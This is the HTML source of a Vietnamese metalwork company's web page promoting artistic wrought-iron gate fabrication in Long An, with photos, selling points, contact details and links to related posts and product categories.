<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/noi-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nội thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598 menu-item-design-default"><a href="#" class="nav-top-link">Phụ kiện</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/" class="nav-top-link">Gia công cắt cnc, laser</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/" class="nav-top-link">Thiết bị nhà hàng Inox</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245 menu-item-design-default"><a href="https://hungphatcnc.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-239 active menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/du-an/" class="nav-top-link">Dự án</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51 menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-56" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-56 menu-item-design-default"><a href="https://hungphatcnc.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;">
	<section class="section after-header-main" id="section_2112601138">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1773198565">


	<div id="col-880696457" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1377433144" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1377433144 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #ffff00; font-size: 95%;"><span style="color: #efc7ac;">Hỗ trợ đặt hàng:</span> 0903 775 567</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1682570135" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="25" height="25" src="https://hungphatcnc.com/wp-content/uploads/2020/09/phone-call.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-167074694" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-167074694 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #efc7ac; font-size: 95%;">Xem hàng tại: 27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></p>


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-788778832" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2112601138 {
  padding-top: 4px;
  padding-bottom: 4px;
  background-color: rgb(158, 73, 13);
}
</style>
	</section>
	</div>
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-1094" class="post-1094 post type-post status-publish format-standard has-post-thumbnail hentry category-du-an">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://hungphatcnc.com/chuyen-muc/du-an/" rel="category tag">Dự án</a></h6><h1 class="entry-title">Thợ làm cổng cửa sắt nghệ thuật tại Long An</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-16T10:54:14+07:00">16/06/2021</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://hungphatcnc.com/author/admin/">KHÁCH HÀNG ADMIN</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Thợ làm cổng cửa sắt nghệ thuật tại Long An</a> <strong>–  0983 021 035 – 0903.775.567 (A.Hùng)</strong></p>
<p>Đến với <a href="https://hungphatcnc.com/danh-muc/noi-that/">Sắt nghệ thuật Hùng Phát CNC</a>, bạn có thể yên tâm đã tìm được đối tác đáng tin cậy, đáp ứng mong muốn của bạn với tiêu chí:</p>
<ul>
<li><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Mẫu cổng sắt Đẹp – Hiện Đại</a>, theo xu hướng mới nhất</li>
<li>Tay nghề kỹ thuật cao, chất trong từng mối hàn</li>
<li><span class="text_exposed_show">Giá thành rất cạnh tranh, phù hợp điều kiện tài chính của bạn</span></li>
<li><span class="text_exposed_show">Thi công nhanh chóng, đúng hẹn</span></li>
<li><span class="text_exposed_show">Chất lượng đảm bảo, uy tín</span></li>
<li>Bảo hành dài hạn</li>
</ul>
<div><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Cổng sắt nghệ thuật giành cho biệt thự tại Long an</a> chính là nơi đặt ánh nhìn đầu tiên của mọi vị khách khi đến nhà bạn. Vì vậy ai cũng muốn nhà mình có cánh cổng đẹp và nổi bật. Mẫu cổng sắt nghệ thuật khu vực Long An (cổng sắt mỹ thuật tại Long An) đang là xu hướng lựa chọn của nhiều người trên hành trình tìm cho ngôi nhà thân yêu một cánh cổng đẹp. Lí do được giải đáp qua bài viết dưới đây.</div>
<div><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-977 aligncenter" src="https://hungphatcnc.com/wp-content/uploads/2021/06/z2540195822007_3473350c7be72f2c7475d67b11849a09.jpg" sizes="(max-width: 720px) 100vw, 720px" srcset="https://hungphatcnc.com/wp-content/uploads/2021/06/z2540195822007_3473350c7be72f2c7475d67b11849a09.jpg 720w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2540195822007_3473350c7be72f2c7475d67b11849a09-225x300.jpg 225w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2540195822007_3473350c7be72f2c7475d67b11849a09-500x667.jpg 500w" alt="" width="720" height="960" /></div>
<div><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Cổng sắt mỹ thuật – Vẻ đẹp của sự tài hoa đỉnh cao nghề thợ sắt</a></div>
<div>Cổng sắt nghệ thuật (cổng sắt mỹ thuật) được đánh giá là mẫu cổng có tính thẩm mỹ tương đối cao. Trước hết, về nguyên liệu, sắt là nguyên liệu chính để tạo ra mẫu cổng sắt này. Đây là nguyên liệu dễ dàng gia công thành nhiều kiểu dáng bắt mắt và độc đáo. Bạn có thể bị hấp dẫn bởi đường cong, các hình thù được tạo ra từ sắt được làm bởi những người thợ lành nghề. Do đó, cổng sắt mỹ thuật đang hiện hữu tại các công trình nhiều bởi chúng mang đến nét đẹp chắc chắn và bền bỉ.</div>
<div><img decoding="async" class="alignnone size-full wp-image-981 aligncenter" src="https://hungphatcnc.com/wp-content/uploads/2021/06/z2540195835080_9df2ae322dc4d5b95b3338cfb21aa6a9.jpg" sizes="(max-width: 541px) 100vw, 541px" srcset="https://hungphatcnc.com/wp-content/uploads/2021/06/z2540195835080_9df2ae322dc4d5b95b3338cfb21aa6a9.jpg 541w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2540195835080_9df2ae322dc4d5b95b3338cfb21aa6a9-169x300.jpg 169w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2540195835080_9df2ae322dc4d5b95b3338cfb21aa6a9-500x887.jpg 500w" alt="" width="541" height="960" /></div>
<div></div>
<div>Hơn nữa, cổng sắt nghệ thuật còn ẩn chứa sức hấp dẫn cổ điển ở phương Tây, mang đến cho ngôi nhà của bạn nét quý phái và sang trọng. Chỉ cần bạn kết hợp với các phụ kiện như cụm chi tiết, chấn song, đầu trông …, bạn sẽ có cổng sắt mỹ thuật đa dạng, mang đến cho ngôi nhà nét đẹp độc đáo.</div>
<div><img decoding="async" class="alignnone size-full wp-image-914 aligncenter" src="https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507042130_b7974f91500fbc43831438e3864e9e72.jpg" sizes="(max-width: 600px) 100vw, 600px" srcset="https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507042130_b7974f91500fbc43831438e3864e9e72.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507042130_b7974f91500fbc43831438e3864e9e72-300x182.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507042130_b7974f91500fbc43831438e3864e9e72-500x303.jpg 500w" alt="" width="600" height="364" /></div>
<div>Quả thật không sai khi nói rằng <a href="https://hungphatcnc.com/danh-muc/ngoai-that/">cổng sắt mỹ thuật</a> là một trong những mẫu cổng có tính thẩm mỹ cao nhất hiện nay. Sản phẩm này là sự kết hợp tinh tế giữa kỹ thuật và nghệ thuật. Dưới đôi bàn tay tài hoa của con người, những thanh sắt thô cứng, nặng nề lại trở thành những sản phẩm trang trí ngoại thất tuyệt đẹp, mềm mại, uyển chuyển.</div>
<h4>CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</h4>
<ul>
<li class="bullet-arrow">1239 Nguyễn Duy Trinh, P. Long Trường, Q9, Tp. HCM</li>
<li class="bullet-arrow">Giờ mở cửa: T2 – T7: 9h00 – 20h30; CN: 8h30 – 17h30</li>
<li class="bullet-arrow">Hotline: 0983 021 035 – 0903.775.567</li>
</ul>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Th%E1%BB%A3%20l%C3%A0m%20c%E1%BB%95ng%20c%E1%BB%ADa%20s%E1%BA%AFt%20ngh%E1%BB%87%20thu%E1%BA%ADt%20t%E1%BA%A1i%20Long%20An - https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Th%E1%BB%A3%20l%C3%A0m%20c%E1%BB%95ng%20c%E1%BB%ADa%20s%E1%BA%AFt%20ngh%E1%BB%87%20thu%E1%BA%ADt%20t%E1%BA%A1i%20Long%20An&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhungphatcnc.com%2Ftho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/&media=https://hungphatcnc.com/wp-content/uploads/2021/06/z2540183039130_33e0ecfb30469914d33b011970711052.jpg&description=Th%E1%BB%A3%20l%C3%A0m%20c%E1%BB%95ng%20c%E1%BB%ADa%20s%E1%BA%AFt%20ngh%E1%BB%87%20thu%E1%BA%ADt%20t%E1%BA%A1i%20Long%20An" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/&title=Th%E1%BB%A3%20l%C3%A0m%20c%E1%BB%95ng%20c%E1%BB%ADa%20s%E1%BA%AFt%20ngh%E1%BB%87%20thu%E1%BA%ADt%20t%E1%BA%A1i%20Long%20An" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Bài viết này được đăng trong <a href="https://hungphatcnc.com/chuyen-muc/du-an/" rel="category tag">Dự án</a>. Đánh dấu <a href="https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/" title="Liên kết thường trực đến Thợ làm cổng cửa sắt nghệ thuật tại Long An" rel="bookmark">liên kết thường trực</a>.	</footer>


	</div>
</article>



<div class="html-before-comments mb">
	<section class="section tin-tuc-section" id="section_1094570569">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-402045072">


	<div id="col-151660838" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" style="color:rgb(113, 65, 7);">BÀI VIẾT MỚI NHẤT</span><b aria-hidden="true"></b></h3></div>


  
    <div class="row large-columns-4 medium-columns-1 small-columns-1 row-small" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/lam-cau-thang-sat-thoat-hiem-quan-2-tp-hcm-%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain" aria-label="Làm cầu thang sắt thoát hiểm Quận 2 TP HCM 【 Hùng 0903.775.567 】">
								<img width="204" height="300" src="https://hungphatcnc.com/wp-content/uploads/2025/02/100dc52432aaa2ebe83826b11475a7a1-204x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2025/02/100dc52432aaa2ebe83826b11475a7a1-204x300.jpg 204w, https://hungphatcnc.com/wp-content/uploads/2025/02/100dc52432aaa2ebe83826b11475a7a1.jpg 340w" sizes="auto, (max-width: 204px) 100vw, 204px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/lam-cau-thang-sat-thoat-hiem-quan-2-tp-hcm-%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain">Làm cầu thang sắt thoát hiểm Quận 2 TP HCM 【 Hùng 0903.775.567 】</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Chuyên thi công làm cầu thang sắt thoát hiểm Quận 2 TP HCM uy tín, ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/bao-gia-luoi-thep-hang-rao-dong-nai%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain" aria-label="Báo Giá Lưới Thép Hàng Rào Đồng Nai【 Hùng 0903.775.567 】">
								<img width="300" height="225" src="https://hungphatcnc.com/wp-content/uploads/2025/06/hang-rao-sat-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2025/06/hang-rao-sat-300x225.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2025/06/hang-rao-sat-768x576.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2025/06/hang-rao-sat-500x375.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2025/06/hang-rao-sat.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/bao-gia-luoi-thep-hang-rao-dong-nai%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain">Báo Giá Lưới Thép Hàng Rào Đồng Nai【 Hùng 0903.775.567 】</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Xưởng lưới thép hàng rào Đồng Nai giá rẻ nhất thị trường. Anh Hùng 0903.775.567 ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/gia-cong-cua-cong-sat-cnc-quan-2%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain" aria-label="Gia công cửa cổng sắt CNC Quận 2【 Hùng 0903.775.567 】">
								<img width="300" height="240" src="https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_11-300x240.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_11-300x240.png 300w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_11-500x400.png 500w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_11.png 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/gia-cong-cua-cong-sat-cnc-quan-2%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain">Gia công cửa cổng sắt CNC Quận 2【 Hùng 0903.775.567 】</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Xưởng anh Hùng chuyên gia công cửa cổng sắt CNC Quận 2 đẹp, hiện đại. ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/xuong-gia-cong-cnc-quan-2-tphcm-%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain" aria-label="Xưởng gia công CNC Quận 2 TpHCM 【 Hùng 0903.775.567 】">
								<img width="300" height="214" src="https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_9-300x214.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_9-300x214.png 300w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_9-768x548.png 768w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_9-500x357.png 500w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_9.png 841w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/xuong-gia-cong-cnc-quan-2-tphcm-%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain">Xưởng gia công CNC Quận 2 TpHCM 【 Hùng 0903.775.567 】</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Xưởng gia công CNC Quận 2 TpHCM (Thủ Đức) chuyên nhận phay, tiện CNC chính ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1094570569 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-61 cat-parent"><a href="https://hungphatcnc.com/danh-muc/phu-kien/">Phụ kiện</a><ul class='children'>
<li class="cat-item cat-item-371"><a href="https://hungphatcnc.com/danh-muc/phu-kien/phu-kien-sat-nghe-thuat/">Phụ kiện sắt nghệ thuật</a></li>
<li class="cat-item cat-item-635"><a href="https://hungphatcnc.com/danh-muc/phu-kien/phu-kien-gang-duc-phu-kien/">Phụ kiện gang đúc</a></li>
</ul>
</li>
<li class="cat-item cat-item-25 cat-parent"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Ngoại thất</a><ul class='children'>
<li class="cat-item cat-item-42 cat-parent"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>	<ul class='children'>
<li class="cat-item cat-item-62"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
<li class="cat-item cat-item-63"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
<li class="cat-item cat-item-64"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
<li class="cat-item cat-item-65"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
<li class="cat-item cat-item-44"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
<li class="cat-item cat-item-43 cat-parent"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>	<ul class='children'>
<li class="cat-item cat-item-66"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
<li class="cat-item cat-item-67"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
<li class="cat-item cat-item-68"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
<li class="cat-item cat-item-46"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
<li class="cat-item cat-item-45"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
<li class="cat-item cat-item-54"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cuon/">Cửa cuốn</a></li>
<li class="cat-item cat-item-55"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-nhom-cao-cap/">Cửa nhôm cao cấp</a></li>
<li class="cat-item cat-item-58"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/nha-xuong/">Nhà xưởng</a></li>
</ul>
</li>
<li class="cat-item cat-item-23 cat-parent"><a href="https://hungphatcnc.com/danh-muc/noi-that/">Nội thất</a><ul class='children'>
<li class="cat-item cat-item-47"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
<li class="cat-item cat-item-50"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://hungphatcnc.com/danh-muc/noi-that/ban-ghe/">Bàn ghế</a>	<ul class='children'>
<li class="cat-item cat-item-636"><a href="https://hungphatcnc.com/danh-muc/noi-that/ban-ghe/nhom-duc-cao-cap/">Nhôm đúc cao cấp</a></li>
	</ul>
</li>
<li class="cat-item cat-item-48"><a href="https://hungphatcnc.com/danh-muc/noi-that/giuong/">Giường</a></li>
<li class="cat-item cat-item-51"><a href="https://hungphatcnc.com/danh-muc/noi-that/ke-sat/">Kệ sắt</a></li>
</ul>
</li>
<li class="cat-item cat-item-52"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/">Gia công cắt cnc, laser</a></li>
<li class="cat-item cat-item-53"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/">Thiết bị nhà hàng Inox</a></li>
</ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section footer-section" id="section_1776369216">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1594560645">


	<div id="col-1487249457" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left dark"  >
			
			

<h4>CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 85%;">27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Giờ mở cửa: T2 - T7: 9h00 - 20h30; CN: 8h30 - 17h30</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Hotline: 0903.775.567 Mr Hùng</span></li>
</ul>


		</div>
					</div>

	

	<div id="col-1851309585" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #fffad9; font-size: 85%;">hungphatcnc.com là xưởng gia công sắt mỹ thuật uy tín và chất lượng tốt nhất tại Việt Nam</span></p>
<p><span style="color: #fffad9; font-size: 85%;">Chọn mua ngay để nhận những ưu đãi tốt nhất hoặc liên hệ hotline:0903775567<span style="font-size: 85%;"> Mr Hùng</span></span></p>

		</div>
					</div>

	

	<div id="col-803289702" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">CHÍNH SÁCH BÁN HÀNG</span></h4>
<ul>
<li><a href="https://giuseart.com/about-us/"><span style="font-size: 85%;">Bạn Cần Biết</span></a></li>
<li><a href="/huong-dan-thanh-toan/"><span style="font-size: 85%;">Phương thức thanh toán</span></a></li>
<li><a href="/phuong-thuc-van-chuyen/"><span style="font-size: 85%;">Phương thức vận chuyển</span></a></li>
<li><a href="/huong-dan-mua-hang/"><span style="font-size: 85%;"> Hướng dẫn mua hàng</span></a></li>
<li><a href="https://inoxhungphat.com/xuat-xu-san-pham/"><span style="font-size: 85%;">Xuất xứ sản phẩm</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-381087944" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">TÀI KHOẢN</span></h4>
<ul>
<li><span style="font-size: 85%;"><a href="/tai-khoan/">Tài khoản của tôi</a></span></li>
<li><span style="font-size: 85%;"><a href="/cua-hang/">Cửa hàng</a></span></li>
</ul>
<div class="row row-small"  id="row-307100994">


	<div id="col-1350961206" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1168696880">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_1168696880 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1167529189" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_981165186">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_981165186 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

